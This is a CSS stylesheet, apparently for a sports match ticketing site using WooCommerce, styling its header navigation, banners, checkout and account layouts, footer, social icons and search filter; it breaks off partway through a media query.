.black-button:not(:disabled):not(.disabled):active,
.black-button:not(:disabled):not(.disabled):focus,
.black-button:not(:disabled):not(.disabled):hover {
	background-color: #fff;
	border-color: #000;
	color: #000;
}
.black-button:after {
	background-image: linear-gradient(to bottom right, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0) 50%, #e20a16 0, #e20a16);
}
.black-button.arrows:hover:before {
	color: #000;
}
.static-button {
	cursor: default;
	background-color: #e20a16;
	border: 1px solid #e20a16;
	color: #fff;
	transition: background-color 0.15s, border-color 0.15s, color 0.15s;
}
.static-button:not(:disabled):not(.disabled):active,
.static-button:not(:disabled):not(.disabled):focus,
.static-button:not(:disabled):not(.disabled):hover {
	background-color: #e20a16;
	border-color: #e20a16;
	color: #fff;
}
.is-bought {
	display: inline-block;
	color: #000;
	font-size: 24px;
	line-height: 46px;
	text-align: center;
	background-position: 100%;
}
.is-bought--tickets {
	padding-right: 30px;
	background-size: 26px;
	width: 100%;
	max-width: 180px;
}
@media only screen and (max-width: 1649px) {
	.is-bought--tickets {
		padding-right: 40px;
		background-size: 22px;
		background-position-x: 140px;
	}
}
.common-title {
	color: #e20a16;
	font-size: 24px;
	line-height: 31px;
	font-weight: 400;
}
@media only screen and (max-width: 1649px) {
	.common-title {
		font-size: 20px;
	}
}
.hamburger-menu {
	width: 28px;
	height: 28px;
	margin: auto;
	cursor: pointer;
}
.hamburger-menu .bar,
.hamburger-menu .bar:after,
.hamburger-menu .bar:before {
	width: 28px;
	height: 2px;
	background-color: #fff;
}
.hamburger-menu .bar {
	position: relative;
	-webkit-transform: translateY(8px);
	transform: translateY(8px);
	transition: all 0ms 0.2s;
}
.hamburger-menu .bar:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: 8px;
	transition: bottom 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s, -webkit-transform 0.2s cubic-bezier(0.23, 1, 0.32, 1);
	transition: bottom 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s, transform 0.2s cubic-bezier(0.23, 1, 0.32, 1);
	transition: bottom 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s, transform 0.2s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.2s cubic-bezier(0.23, 1, 0.32, 1);
}
.hamburger-menu .bar:after {
	content: "";
	position: absolute;
	left: 0;
	top: 8px;
	transition: top 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s, -webkit-transform 0.2s cubic-bezier(0.23, 1, 0.32, 1);
	transition: top 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s, transform 0.2s cubic-bezier(0.23, 1, 0.32, 1);
	transition: top 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s, transform 0.2s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.2s cubic-bezier(0.23, 1, 0.32, 1);
}
.hamburger-menu.active .bar {
	background: hsla(0, 0%, 100%, 0);
}
.hamburger-menu.active .bar:after {
	top: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	transition: top 0.2s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s;
	transition: top 0.2s cubic-bezier(0.23, 1, 0.32, 1), transform 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s;
	transition: top 0.2s cubic-bezier(0.23, 1, 0.32, 1), transform 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s, -webkit-transform 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s;
}
.hamburger-menu.active .bar:before {
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	transition: bottom 0.2s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s;
	transition: bottom 0.2s cubic-bezier(0.23, 1, 0.32, 1), transform 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s;
	transition: bottom 0.2s cubic-bezier(0.23, 1, 0.32, 1), transform 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s, -webkit-transform 0.2s cubic-bezier(0.23, 1, 0.32, 1) 0.2s;
}
.l-wrapper {
	overflow-x: hidden;
	min-height: 100vh;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.container {
	margin: auto;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
}
@media only screen and (min-width: 768px) {
	.container {
		margin: auto;
		padding-left: 15px;
		padding-right: 15px;
		width: 750px;
	}
}
@media only screen and (min-width: 992px) {
	.container {
		margin: auto;
		padding-left: 15px;
		padding-right: 15px;
		width: 970px;
	}
}
@media only screen and (min-width: 1200px) {
	.container {
		margin: auto;
		padding-left: 15px;
		padding-right: 15px;
		width: 1170px;
	}
}
@media only screen and (min-width: 1650px) {
	.container {
		margin: auto;
		padding-left: 15px;
		padding-right: 15px;
		width: 1510px;
	}
}
.page-inner {
	-webkit-box-flex: 2;
	-ms-flex: 2;
	flex: 2;
}
.page-default {
	margin-bottom: 120px;
}
@media only screen and (max-width: 1649px) {
	.page-default {
		margin-bottom: 90px;
	}
}
@media only screen and (max-width: 991px) {
	.page-default {
		margin-bottom: 50px;
	}
}
.page-content {
	padding: 25px 35px 0;
	background-color: #fff;
}
.page-content.legue .page-content.legue {
	padding: 25px 50px 10px;
}
@media only screen and (max-width: 1199px) {
	.page-content {
		padding: 25px;
	}
}
@media only screen and (max-width: 991px) {
	.page-content {
		padding: 25px 20px;
	}
}
.page-content--margin {
	margin-top: -255px;
	border-top: 11px solid #e20a16;
	position: relative;
	min-height: 360px;
}
.page-content--margin:after,
.page-content--margin:before {
	content: "";
	display: block;
	position: absolute;
	width: 40%;
	height: 350px;
	max-height: 98%;
	top: 0;
	box-shadow: 0 0 10px #ccc;
	background-color: #ccc;
	z-index: -1;
}
.page-content--margin:before {
	left: 0;
	-webkit-transform: skew(1deg);
	transform: skew(1deg);
}
.page-content--margin:after {
	right: 0;
	-webkit-transform: skew(-1deg);
	transform: skew(-1deg);
}
@media only screen and (max-width: 1649px) {
	.page-content--margin {
		margin-top: -120px;
	}
	.page-content--margin:before {
		height: 300px;
	}
}
.empty-block {
	margin: 0 auto 20px;
	display: block;
	text-align: center;
	border: 1px solid #ccc;
	padding: 10px;
	border-radius: 5px;
	font-size: 25px;
	color: #aaa;
	box-shadow: 2px 2px 2px #ccc;
}
.main-header {
	padding: 32px 0 38px;
	background-color: #000;
}
@media only screen and (max-width: 1199px) {
	.main-header {
		padding: 32px 0;
	}
}
.main-header .container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main-header__logo {
	width: 15%;
}
.main-header__logo img {
	max-width: 100%;
	display: block;
}
@media only screen and (max-width: 1199px) {
	.main-header__logo {
		width: 10%;
	}
}
@media only screen and (max-width: 991px) {
	.main-header__logo {
		width: 80%;
		text-align: center;
		margin-bottom: 15px;
	}
	.main-header__logo img {
		display: inline-block;
	}
}
.main-header__nav {
	width: 80%;
	margin-right: 5%;
}
@media only screen and (max-width: 1199px) {
	.main-header__nav {
		width: 88%;
	}
}
@media only screen and (max-width: 991px) {
	.main-header__nav {
		margin-right: 0;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.93);
		z-index: 50;
		text-align: center;
		padding: 45px 20px 20px;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		transition: -webkit-transform 0.2s;
		transition: transform 0.2s;
		transition: transform 0.2s, -webkit-transform 0.2s;
	}
	.main-header__nav.active {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		z-index: 999;
	}
}
.main-header__nav .hamburger-menu {
	position: absolute;
	top: 15px;
	right: 15px;
}
.main-header__nav-item {
	display: inline-block;
	position: relative;
}
.main-header__nav-item:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -6px;
	max-width: 90px;
	width: 100%;
	height: 4px;
	opacity: 0;
	visibility: hidden;
	background: url(../public/i/border-line-hz.svg) top no-repeat;
	z-index: 16;
	transition: all 0.15s;
}

.main-header__nav-item:not(:last-child) {
	margin-left: 20px;
}

.woocommerce-checkout  {
	display: flex;
	gap: 50px;
}

#order_review {
	width: 50%;
}

.woocommerce-checkout .col2-set{
    width: 50%;
    display: flex;
    flex-direction: column;
}

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
	width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	transform: skew(0deg) !important;
}

.woocommerce {
	margin: 40px 0;
}

.woocommerce iframe{
	min-height: 500px;
}

.account {
	display: flex;
  justify-content: space-between;
	gap: 30px;
}

.account .woocommerce {
	width: 50%;
}

@media only screen and (max-width: 991px) {

	.account {
		flex-direction: column;
	}

	.account .woocommerce {
		width: 100%;
		gap: 5px;
	}
	.main-header__nav-item:after {
		right: 50%;
		bottom: auto;
		top: 30px;
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
	}

	.woocommerce-checkout {
		flex-direction: column;
	}

	#order_review {
		width: 100%;
	}

	.woocommerce-checkout .col2-set{
    width: 100%;
	}
}

.main-header__nav-item.active:after {
	opacity: 1;
	visibility: visible;
}
.main-header__nav-item > a {
	color: #fff;
	font-size: 20px;
	line-height: 31px;
}
@media only screen and (max-width: 1649px) {
	.main-header__nav-item:not(:last-child) {
		margin-left: 15px;
	}
	.main-header__nav-item a {
		font-size: 18px;
	}
}
@media only screen and (max-width: 1199px) {
	.main-header__nav-item:not(:last-child) {
		margin-left: 10px;
	}
	.main-header__nav-item a {
		font-size: 16px;
	}
}
@media only screen and (max-width: 991px) {
	.main-header__nav-item {
		display: block;
		margin-bottom: 10px;
	}
	.main-header__nav-item:not(:last-child) {
		margin-left: 0;
	}
	.main-header__nav-item.open .main-header-dropdown {
		opacity: 1;
		visibility: visible;
	}
}
@media only screen and (max-width: 991px) and (max-width: 991px) {
	.main-header__nav-item.open .main-header-dropdown {
		display: block;
	}
	.main-header-dropdown--four li {
		width: 100% !important;
		display: block !important;
	}
}
@media only screen and (max-width: 991px) {
	.main-header__nav-item.open .main-header__accordion-btn {
		-webkit-transform: rotateX(180deg);
		transform: rotateX(180deg);
	}
}
@media only screen and (min-width: 992px) {
	.main-header__nav-item:hover .main-header-dropdown,
	.main-header__nav-item:hover:after {
		opacity: 1;
		visibility: visible;
	}
}
.main-header__accordion-btn {
	display: inline-block;
	width: 34px;
	height: 34px;
	background-image: url(../public/i/accordion-btn.png);
	background-position: 50%;
	background-repeat: no-repeat;
	vertical-align: middle;
	margin-left: 5px;
	transition: -webkit-transform 0.15s;
	transition: transform 0.15s;
	transition: transform 0.15s, -webkit-transform 0.15s;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.main-header-dropdown {
	position: absolute;
	top: 100%;
	right: 0;
	min-width: 150px;
	background-color: #fff;
	padding: 10px;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.15s, visibility 0.15s;
	list-style: none;
	z-index: 15;
}
@media only screen and (max-width: 991px) {
	.main-header-dropdown {
		position: static;
		margin: 12px auto 0;
		max-width: 380px;
		display: none;
	}
}
.main-header-dropdown a {
	color: #000;
	line-height: 31px;
	font-size: 16px;
	transition: color 0.15s;
}
.main-header-dropdown a:hover {
	color: #999;
}
.main-header-dropdown--four {
	font-size: 0;
	width: 550px;
}
.main-header-dropdown--four li {
	width: 25%;
	display: inline-block;
}
.main-footer {
	position: relative;
	padding: 137px 0 31px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
@media only screen and (max-width: 1649px) {
	.main-footer {
		padding: 60px 0 20px;
	}
}
@media only screen and (max-width: 991px) {
	.main-footer {
		height: auto;
		padding: 70px 10px 20px;
	}
}
.main-footer > .container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
@media only screen and (max-width: 991px) {
	.main-footer > .container {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}
}
.main-footer:after {
	background-color: rgba(0, 0, 0, 0.65);
	z-index: -1;
}
.main-footer:after,
.main-footer:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.main-footer:before {
	z-index: 0;
	background: url(../public/i/footer-bg.jpg) top no-repeat;
	background-size: cover;
	opacity: 0.8;
	z-index: -1;
}
.main-footer .main-footer__title {
	margin-bottom: 34px;
	font-size: 26px;
	line-height: 25px;
	height: 47px;
}
@media only screen and (max-width: 991px) {
	.main-footer .main-footer__title {
		margin-bottom: 15px;
		font-size: 20px;
		height: 40px;
	}
}
.main-footer .copyright {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	color: #fff;
	font-size: 15px;
	font-weight: 400;
	line-height: 24px;
}
@media only screen and (max-width: 991px) {
	.main-footer .copyright {
		padding-top: 15px;
	}
}
@media only screen and (max-width: 767px) {
	.main-footer .copyright {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		text-align: center;
	}
	.main-footer .copyright p:not(:last-child) {
		margin-bottom: 10px;
	}
}
.footer-menu {
	width: 60%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
}
@media only screen and (max-width: 991px) {
	.footer-menu {
		width: 100%;
	}
}
@media only screen and (max-width: 767px) {
	.footer-menu {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}
.footer-menu ul {
	list-style: none;
}
.footer-menu .footer-menu__list {
	width: 33%;
	padding: 0 10px;
}
@media only screen and (max-width: 767px) {
	.footer-menu .footer-menu__list {
		width: 48%;
		margin-bottom: 25px;
		margin-right: 4%;
	}
	.footer-menu .footer-menu__list:not(:nth-child(2n)) {
		margin-right: 0;
	}
}
@media only screen and (max-width: 619px) {
	.footer-menu .footer-menu__list {
		width: 100%;
		margin-right: 0;
	}
}
.footer-menu .footer-menu__item a {
	color: #fff;
	font-size: 17px;
	font-weight: 400;
	line-height: 31px;
}

.footer-menu .footer-menu__item.bold a {
	font-weight: 700;
}

@media only screen and (max-width: 991px) {
	.footer-menu .footer-menu__item {
		width: 100%;
	}
	.footer-menu .footer-menu__item a {
		font-size: 16px;
	}
}
.follow-us {
	padding-right: 30px;
}
@media only screen and (max-width: 1649px) {
	.follow-us {
		width: 40%;
	}
}
@media only screen and (max-width: 991px) {
	.follow-us {
		width: 100%;
		margin-bottom: 30px;
	}
}
.social ul {
	list-style: none;
}
.social .social__item {
	display: inline-block;
}
.social .social__item:not(:last-child) {
	margin-left: 34px;
}
.social .social__item a {
	display: block;
	width: 100%;
	height: 100%;
	background-size: contain;
}
.social .social__item--twitter {
	width: 55px;
	height: 44px;
}
@media only screen and (max-width: 1649px) {
	.social .social__item--twitter {
		width: 43px;
		height: 39px;
	}
}
@media only screen and (max-width: 479px) {
	.social .social__item--twitter {
		width: 35px;
		height: 30px;
	}
}
.social .social__item--google {
	width: 45px;
	height: 44px;
}
@media only screen and (max-width: 1649px) {
	.social .social__item--google {
		width: 36px;
		height: 40px;
	}
}
@media only screen and (max-width: 479px) {
	.social .social__item--google {
		width: 32px;
		height: 34px;
	}
}
.social .social__item--inst {
	width: 49px;
	height: 49px;
}
@media only screen and (max-width: 1649px) {
	.social .social__item--inst {
		width: 42px;
		height: 42px;
	}
}
@media only screen and (max-width: 479px) {
	.social .social__item--inst {
		width: 32px;
		height: 32px;
	}
}
.social .social__item--facebook {
	width: 49px;
	height: 46px;
}
@media only screen and (max-width: 1649px) {
	.social .social__item--facebook {
		width: 38px;
		height: 40px;
	}
}
@media only screen and (max-width: 479px) {
	.social .social__item--facebook {
		width: 23px;
		height: 32px;
	}
}
.main-banner {
	height: 500px;
	background-size: cover;
	background-position: 50%;
	overflow-x: hidden;
	position: relative;
}
@media only screen and (max-width: 1649px) {
	.main-banner {
		height: 480px;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner {
		height: 385px;
	}
}
.main-banner--home .slick-arrow {
	position: absolute;
	z-index: 100;
	width: 48px;
	height: 48px;
	background-image: url(../public/i/slider-left.png);
	background-color: transparent;
	border: none;
	font-size: 0;
	top: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	display: none !important;
}
.main-banner--home .slick-prev {
	left: 0;
}
.main-banner--home .slick-next {
	right: 0;
}
.main-banner-slider__item {
	width: 100%;
	background-size: cover;
	background-position: 50%;
}
.main-banner-slider__item img {
	max-width: 100%;
	display: block;
}
.main-banner__inner {
	width: 100%;
	height: 100%;
}
.main-banner__inner,
.main-banner__match {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.main-banner__match {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	max-width: 500px;
	z-index: 100;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.main-banner__match span {
	color: #fff;
	font-size: 32px;
	line-height: 72px;
	margin: 0 69px;
	display: inline-block;
	width: 32%;
	text-align: center;
}
.main-banner__match .main-banner__match-image {
	max-width: 165px;
	width: 100%;
	display: block;
	width: 33%;
	text-align: center;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}
.main-banner__match img {
	width: 100%;
	max-width: 165px;
}
@media only screen and (max-width: 1649px) {
	.main-banner__match {
		max-width: 380px;
	}
	.main-banner__match img {
		max-width: 125px;
	}
	.main-banner__match span {
		font-size: 32px;
		margin: 0 35px;
	}
}
@media only screen and (max-width: 767px) {
	.main-banner__match img {
		max-width: 70px;
	}
	.main-banner__match span {
		font-size: 26px;
		margin: 0 20px;
	}
}
.main-banner__info-item {
	display: inline-block;
	vertical-align: top;
	background-position: 100%;
	margin-left: 10px;
}
.main-banner__info-item:fist-child {
	margin-left: 0;
}
.main-banner__info-item a {
	color: #000;
	text-decoration: underline;
}
.main-banner__info-item a:hover {
	text-decoration: none;
}
.main-banner__info-icon {
	display: inline-block;
	vertical-align: middle;
}
.main-banner__descr {
	color: #fff;
	padding: 16px 25px 18px;
	font-size: 27px;
	background-color: #e20a16;
}
.main-banner__descr .no-skew {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.main-banner__services {
	font-size: 23px;
	font-weight: 700;
	background-color: #fff;
	line-height: 32px;
	padding: 16px 25px 18px;
}
.main-banner__services a {
	color: #000;
	transition: color 0.15s;
	font-size: 20px;
}
.main-banner__services a:focus,
.main-banner__services a:hover {
	color: #999;
}
.main-banner__services:after {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 6px;
	height: 100%;
	background-image: linear-gradient(to bottom right, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0) 50%, #e20a16 0, #e20a16);
	content: "";
}
@media only screen and (max-width: 991px) {
	.main-banner__services:after {
		display: none;
	}
}
.main-banner__price {
	font-size: 23px;
	font-weight: 700;
	background-color: #fff;
	padding: 7px 25px;
}
.main-banner__price:after {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 6px;
	height: 100%;
	background-image: linear-gradient(to bottom right, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0) 50%, #e20a16 0, #e20a16);
	content: "";
}
@media only screen and (max-width: 991px) {
	.main-banner__price:after {
		display: none;
	}
}
.main-banner__info {
	font-size: 30px;
	font-weight: 400;
	line-height: 46px;
	background-color: hsla(0, 0%, 100%, 0.83);
	padding: 12px 15px 11px;
}
.main-banner__descr,
.main-banner__info,
.main-banner__price,
.main-banner__services {
	position: relative;
	height: 68px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
@media only screen and (max-width: 1649px) {
	.main-banner__descr,
	.main-banner__info,
	.main-banner__price,
	.main-banner__services {
		height: 50px;
		font-size: 20px;
		padding: 7px 25px 10px;
		line-height: 32px;
	}
}
@media only screen and (max-width: 767px) {
	.main-banner__descr,
	.main-banner__info,
	.main-banner__price,
	.main-banner__services {
		height: auto;
		-webkit-transform: skew(-20deg);
		transform: skew(-20deg);
		font-size: 16px;
	}
	.main-banner__descr .no-skew,
	.main-banner__info .no-skew,
	.main-banner__price .no-skew,
	.main-banner__services .no-skew {
		-webkit-transform: skew(20deg);
		transform: skew(20deg);
	}
}
.main-banner__price-elem {
	font-size: 39px;
	font-weight: 700;
	position: relative;
}
.main-banner__price-elem:before {
	content: "";
	display: block;
	position: absolute;
	bottom: -5px;
	left: 0;
	max-width: 100px;
	width: 100%;
	height: 12px;
	background-image: url(../public/i/shape.svg);
	background-size: contain;
	background-repeat: no-repeat;
}
@media only screen and (max-width: 1649px) {
	.main-banner__price-elem {
		font-size: 26px;
	}
}
.main-banner__button {
	padding: 0.3em 1.5em;
	border-color: #fff;
	background-color: #fff;
	color: #000;
	font-size: 45px;
	line-height: 1.2;
	cursor: default;
}
@media only screen and (max-width: 1649px) {
	.main-banner__button {
		font-size: 35px;
	}
}
@media only screen and (max-width: 767px) {
	.main-banner__button {
		font-size: 25px;
	}
}
.main-banner__button:after {
	height: calc(100% + 1px);
}
.main-banner__button:not(:disabled):not(.disabled):active,
.main-banner__button:not(:disabled):not(.disabled):focus,
.main-banner__button:not(:disabled):not(.disabled):hover {
	background-color: #fff;
	border-color: #fff;
	color: #000;
}
.main-banner__button:after {
	width: 13px;
	right: 19px;
	background-image: linear-gradient(to bottom right, rgba(226, 10, 22, 0) 0, rgba(226, 10, 22, 0) 50%, #e20a16 0, #e20a16);
}
.main-banner--home .container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
@media only screen and (max-width: 1199px) {
	.main-banner--home .container {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
	}
}
.main-banner--home .main-banner__inner {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-ms-grid-row-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
@media only screen and (max-width: 991px) {
	.main-banner--home .main-banner__inner {
		max-width: 95%;
		margin: 0 auto;
	}
}
.main-banner--home .main-banner__match {
	margin-bottom: 22px;
}
.main-banner--home .main-banner__price-elem {
	margin-right: 35px;
	top: -3px;
	vertical-align: middle;
}
@media only screen and (max-width: 1649px) {
	.main-banner--home .main-banner__price-elem {
		margin-right: 35px;
		top: -5px;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner--home .main-banner__price-elem {
		margin-right: 35px;
	}
}
.main-banner--home .main-banner__text {
	font-size: 0;
	max-width: 100%;
	min-width: 500px;
}
@media only screen and (max-width: 479px) {
	.main-banner--home .main-banner__text {
		min-width: auto;
		max-width: 90%;
	}
}
.main-banner--home .main-banner__descr {
	width: 100%;
}
@media only screen and (max-width: 991px) {
	.main-banner--home .main-banner__descr {
		margin-bottom: 15px;
	}
}
.main-banner--home .main-banner__services {
	width: 37%;
	left: -31px;
	position: relative;
	float: right;
}
.main-banner--home .main-banner__services:before {
	display: block;
	position: absolute;
	top: 48%;
	left: 8px;
	text-align: center;
	width: 26px;
	height: 24px;
	-webkit-transform: translateY(-50%) skew(20deg);
	transform: translateY(-50%) skew(20deg);
	color: #e20a16;
	font-size: 36px;
	line-height: 19px;
	font-weight: 200;
	content: "\00bb";
}
@media only screen and (max-width: 1649px) {
	.main-banner--home .main-banner__services {
		left: -24px;
		line-height: 38px;
		width: 45%;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner--home .main-banner__services {
		width: 100%;
		float: none;
		left: 0;
	}
}
.main-banner--home .main-banner__info {
	left: -32px;
	position: relative;
	width: 63%;
	float: right;
	padding: 11px 26px 11px 15px;
}
@media only screen and (max-width: 1649px) {
	.main-banner--home .main-banner__info {
		left: -24px;
		width: 55%;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner--home .main-banner__info {
		width: 100%;
		float: none;
		left: 0;
		margin-bottom: 15px;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner--full-cart {
		height: auto;
		padding-bottom: 60px;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner--full-cart .main-banner__inner {
		max-width: 95%;
		margin: 0 auto;
	}
}
.main-banner--full-cart .container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 55px;
}
@media only screen and (max-width: 1199px) {
	.main-banner--full-cart .container {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		margin-top: 35px;
	}
}
.main-banner--full-cart .main-banner__text {
	margin-top: 25px;
	max-width: 842px;
	margin-left: 50px;
}
@media only screen and (max-width: 1649px) {
	.main-banner--full-cart .main-banner__text {
		margin-left: 40px;
	}
}
@media only screen and (max-width: 1199px) {
	.main-banner--full-cart .main-banner__text {
		margin-left: 0;
	}
}
@media only screen and (max-width: 479px) {
	.main-banner--full-cart .main-banner__text {
		max-width: 90%;
	}
}
.main-banner--full-cart .main-banner__descr {
	min-width: 70%;
	max-width: 100%; /*float:right*/
}
.main-banner--full-cart .main-banner__descr .number {
	font-size: 24px;
}
@media only screen and (max-width: 1649px) {
	.main-banner--full-cart .main-banner__descr .number {
		font-size: 20px;
	}
}
@media only screen and (max-width: 767px) {
	.main-banner--full-cart .main-banner__descr .number {
		font-size: 14px;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner--full-cart .main-banner__descr {
		width: 100%;
		float: none;
		left: 0;
		margin-bottom: 15px;
	}
}
.main-banner--full-cart .main-banner__services {
	width: 30%;
	float: right;
	line-height: 32px;
}
.main-banner--full-cart .main-banner__services:after {
	right: 10px;
}
@media only screen and (max-width: 991px) {
	.main-banner--full-cart .main-banner__services {
		width: 100%;
		float: none;
		left: 0;
		margin-bottom: 15px;
	}
}
.main-banner--full-cart .main-banner__info {
	left: -32px;
	position: relative;
	font-size: 24px;
	width: 75%;
	float: right;
}
@media only screen and (max-width: 1649px) {
	.main-banner--full-cart .main-banner__info {
		left: -24px;
		font-size: 15px;
		padding: 9px 25px 10px;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner--full-cart .main-banner__info {
		width: 100%;
		float: none;
		left: 0;
		margin-bottom: 15px;
		font-size: 16px;
	}
}
.main-banner--full-cart .main-banner__price {
	float: right;
	width: 25%;
	position: relative;
	text-align: center;
	left: -31px;
}
@media only screen and (max-width: 1649px) {
	.main-banner--full-cart .main-banner__price {
		left: -24px;
	}
}
@media only screen and (max-width: 991px) {
	.main-banner--full-cart .main-banner__price {
		width: 100%;
		float: none;
		left: 0;
		margin-bottom: 15px;
		text-align: right;
	}
}
.main-banner--article .container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 105px;
}
.main-banner--article .main-banner__text {
	margin-top: 25px;
	display: inline-block;
	max-width: 800px;
}
.main-banner--article .main-banner__button,
.main-banner--cart-detail .main-banner__button {
	margin-right: 19px;
}
.search-filter {
	height: 171px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: #e20a16;
}
@media only screen and (max-width: 1649px) {
	.search-filter {
		height: 110px;
	}
}
@media only screen and (max-width: 991px) {
	.search-filter {
		height: auto;
		padding: 30px 15px;
	}
}
.search-filter form {
	width: 100%;
}
.search-filter .container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media only screen and (max-width: 991px) {
	.search-filter .container {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}
.search-filter .form-group {
	margin-bottom: 0;
	width: 19%;
	position: relative;
}
.search-filter .form-group:not(:first-child) {
	margin-right: 1%;
}
@media only screen and (max-width: 991px) {
	.search-filter .form-group {
		width: 100%;
		margin-bottom: 30px;
	}
	.search-filter .form-group:not(:first-child) {
		margin-right: 0;
	}
}
.search-filter .form-group:after {
	content: "";
	display: block;
	position: absolute;
	top: 2px;
	left: 55px;
	width: 1px;
	height: calc(100% - 4px);
	/* background-color: #999; */
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
}
@media only screen and (max-width: 1649px) {
	.search-filter .form-group:after {
		left: 30px;
	}
}
.search-filter .form-group input:not([type="checkbox"]):not([type="radio"]):not([type="color"]),
.search-filter .form-group select {
	height: 70px;
	font-size: 23px;
	font-weight: 700;
	line-height: 31px;
	padding: 0 55px;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background-image: url(../public/i/select-arrow.png);
	background-repeat: no-repeat;
	background-position: 14px;
}
@media only screen and (max-width: 1649px) {
